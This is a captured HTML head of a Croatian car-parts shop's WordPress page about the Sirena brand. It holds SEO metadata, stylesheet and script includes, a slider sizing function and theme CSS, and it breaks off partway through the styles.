

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://auto-mag.hr/sirena/?action=register
body_size: 92460
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://auto-mag.hr/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://auto-mag.hr/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sirena - Auto Mag</title>
	<link rel="canonical" href="https://auto-mag.hr/sirena/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sirena - Auto Mag" />
	<meta property="og:description" content="Naša ponuda Sirena Tvrtka SIRENA od svog nastanka prije 29 godina pa sve do danas razvila se u jednog od" />
	<meta property="og:url" content="https://auto-mag.hr/sirena/" />
	<meta property="og:site_name" content="Auto Mag" />
	<meta property="article:modified_time" content="2021-10-21T03:57:33+00:00" />
	<meta property="og:image" content="https://auto-mag.hr/wp-content/uploads/2021/10/sirena-01.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data1" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://auto-mag.hr/#website","url":"https://auto-mag.hr/","name":"Auto Mag","description":"Veleprodaja i maloprodaja auto dijelova i servis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://auto-mag.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://auto-mag.hr/sirena/#primaryimage","inLanguage":"hr","url":"https://auto-mag.hr/wp-content/uploads/2021/10/sirena-01.jpg","contentUrl":"https://auto-mag.hr/wp-content/uploads/2021/10/sirena-01.jpg","width":350,"height":350},{"@type":"WebPage","@id":"https://auto-mag.hr/sirena/#webpage","url":"https://auto-mag.hr/sirena/","name":"Sirena - Auto Mag","isPartOf":{"@id":"https://auto-mag.hr/#website"},"primaryImageOfPage":{"@id":"https://auto-mag.hr/sirena/#primaryimage"},"datePublished":"2021-10-21T03:49:44+00:00","dateModified":"2021-10-21T03:57:33+00:00","breadcrumb":{"@id":"https://auto-mag.hr/sirena/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://auto-mag.hr/sirena/"]}]},{"@type":"BreadcrumbList","@id":"https://auto-mag.hr/sirena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Po\u010detna stranica","item":"https://auto-mag.hr/"},{"@type":"ListItem","position":2,"name":"Sirena"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Auto Mag &raquo; Kanal" href="https://auto-mag.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Auto Mag &raquo; Kanal komentara" href="https://auto-mag.hr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://auto-mag.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauto-mag.hr%2Fsirena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://auto-mag.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauto-mag.hr%2Fsirena%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://auto-mag.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://auto-mag.hr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://auto-mag.hr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.8' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://auto-mag.hr/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://auto-mag.hr/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://auto-mag.hr/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://auto-mag.hr/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://auto-mag.hr/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://auto-mag.hr/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://auto-mag.hr/wp-content/uploads/elementor/css/post-5.css?ver=1637064544' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11993-css' href='https://auto-mag.hr/wp-content/uploads/elementor/css/post-11993.css?ver=1637072306' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://auto-mag.hr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://auto-mag.hr/wp-content/themes/woodmart-child/style.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://auto-mag.hr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_663596-css' href='https://auto-mag.hr/wp-content/uploads/2023/09/xts-header_663596-1694084516.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CMontserrat%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://auto-mag.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://auto-mag.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://auto-mag.hr/wp-json/wp/v2/pages/11993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://auto-mag.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.9.1" />
<link rel='shortlink' href='https://auto-mag.hr/?p=11993' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-title-font-weight:700;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#0054ac;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#0054ac;
}
:root{
--btn-shop-bgcolor-hover:#034181;
}
:root{
--btn-accent-bgcolor:#0054ac;
}
:root{
--btn-accent-bgcolor-hover:#034181;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

